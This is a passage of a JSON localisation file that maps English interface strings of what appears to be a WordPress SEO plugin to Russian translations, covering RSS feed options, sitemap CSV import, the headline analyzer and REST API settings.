\u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043e\u0448\u0438\u0431\u043a\u0435 404 \u043f\u0440\u0438 \u043f\u043e\u0441\u0435\u0446\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"FAQs":["\u0427\u0430\u0412\u043e"],"Zip Code":["\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441"],"Your RSS feed has been disabled. Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings. You can re-enable the global RSS feed in the %1$scrawl content settings%2$s.":["\u0412\u0430\u0448\u0430 RSS-\u043b\u0435\u043d\u0442\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0443\u044e RSS-\u043b\u0435\u043d\u0442\u0443 \u0432 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e%2$s."],"You're almost there! Once you complete the SEO setup your site will be optimized to rank in search engine results!":["\u041f\u043e\u0447\u0442\u0438 \u0433\u043e\u0442\u043e\u0432\u043e! \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u044b \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 SEO, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"You can import additional page URL's to your sitemap using a CSV file. The following 4 columns are required: %1$sPage URL, Priority, Frequency, Date Modified.%2$s":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0430\u0439\u043b\u0430 CSV. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 4 \u0441\u0442\u043e\u043b\u0431\u0446\u0430: %1$sURL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442, \u0447\u0430\u0441\u0442\u043e\u0442\u0430, \u0434\u0430\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f.%2$s"],"You can add additional social profile URLs here, separated by a new line.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0432\u043e\u0438\u0445 \u043f\u0440\u043e\u0444\u0438\u043b\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041a\u0430\u0436\u0434\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0441 \u043d\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u043e\u043a\u0438."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title, meta description and image.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title and description.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Write your post title to see the analyzer data. This Headline Analyzer tool enables you to write irresistible SEO headlines that drive traffic, shares, and rank better in search results.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0432\u043e\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430. \u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u044e\u0442 \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"View %1$s":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c %1$s"],"URL already exists.":["URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442."],"Upgrade to Pro Today!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"Unable to read CSV file. Please check if the file is valid and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0444\u0430\u0439\u043b CSV. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Try New Headline":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Total %1$s":["\u0412\u0441\u0435\u0433\u043e %1$s"],"Too Short \ud83d\ude43":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \ud83d\ude43"],"Too Long \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439 \ud83d\ude11"],"This will permanently remove this page from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This will permanently remove the selected pages from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This option allows you to control whether %1$s should parse shortcodes when generating data such as the SEO title\/meta description. Enabling this setting may cause conflicts with third-party plugins\/themes. %2$s":["\u042d\u0442\u0430 \u043e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0434\u043e\u043b\u0436\u0435\u043d \u043b\u0438 %1$s \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043f\u0440\u0438 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043a\u0430\u043a SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435. \u041c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %2$s"],"This is a global feed of your site output in the RDF\/RSS 1.0 format. %1$s":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 RDF\/RSS 1.0. %1$s"],"This is a global feed of your site output in the Atom format. %1$s":["\u042d\u0442\u043e \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0430\u043d\u0430\u043b \u0432\u044b\u0432\u043e\u0434\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 Atom. %1$s"],"This Headline Analyzer is part of %1$s to help you increase your traffic. %2$sAnalyze your site further here%3$s \u2192%4$s":["\u042d\u0442\u043e\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e %1$s \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0437\u0434\u0435\u0441\u044c%3$s \u2192%4$s"],"The static posts page feed allows users to subscribe to any new content added to your blog page.":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The search feed allows visitors to subscribe to your content based on a specific search term.":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The post comments feed allows your users to subscribe to any new comments on a specific page or post.":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043f\u043e\u0434 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\u0439 \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u044c\u044e."],"The paginated RSS feeds are for any posts or pages that are paginated.":["\u041f\u043e\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u0435 RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u043b\u044e\u0431\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u0440\u0430\u0437\u0431\u0438\u0442\u044b\u0445 \u043d\u0430 \u0447\u0430\u0441\u0442\u0438."],"The global RSS feed is how users subscribe to any new content that has been created on your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f RSS-\u043b\u0435\u043d\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The global comments feed allows users to subscribe to any new comments added to your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435."],"The file that you've currently selected is not a CSV file.":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0444\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f CSV-\u0444\u0430\u0439\u043b\u043e\u043c."],"The authors feed allows your users to subscribe to any new content written by a specific author.":["\u041b\u0435\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430."],"The attachments feed allows users to subscribe to any changes to your site made to media file categories.":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u043c\u0435\u0434\u0438\u0430\u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0435."],"Taxonomy Feeds":["\u041b\u0435\u043d\u0442\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Super! \ud83d\udd25\ud83d\udd25\ud83d\udd25":["\u0421\u0443\u043f\u0435\u0440! \ud83d\udd25\ud83d\udd25\ud83d\udd25"],"Static Posts Page Feed":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 SEO"],"Select which Taxonomies should include an RSS feed.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b."],"Select which post type archives should include an RSS feed. This only applies to post types that include an archive page.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0438\u043f\u043e\u0432 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b. \u042d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0442\u0438\u043f\u0430\u043c \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0430\u0440\u0445\u0438\u0432\u0430."],"Search Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Search Feed":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Run Shortcodes":["\u0417\u0430\u043f\u0443\u0441\u043a \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u043e\u0432"],"REST API support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 REST API"],"REST API":["REST API"],"RDF\/RSS 1.0 Feed":["\u041b\u0435\u043d\u0442\u0430 RDF\/RSS 1.0"],"Previous Scores":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u043e\u0446\u0435\u043d\u043a\u0438"],"Post Type Archive Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Post Comment Feeds":["\u041b\u0435\u043d\u0442\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0437\u0430\u043f\u0438\u0441\u0438"],"Personal Options":["\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Paginated RSS Feeds":["RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Open Your Static Posts Page RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Open Your Comments RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043b\u0435\u043d\u0442\u0443 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Open Your Atom Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u0430\u043d\u0430\u043b Atom"],"Okay":["\u0425\u043e\u0440\u043e\u0448\u043e"],"NOTE: Enabling this setting may cause conflicts with third-party plugins\/themes. %1$s":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %1$s"],"Not Looking Great":["\u041d\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e"],"New Score":["\u041d\u043e\u0432\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Most readers only look at the first and last 3 words of a headline before deciding whether to click.":["\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439 \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0435 \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u0441\u043b\u043e\u0432\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0440\u0435\u0448\u0438\u0442\u044c, \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"Missing social markup!":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430!"],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs. (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 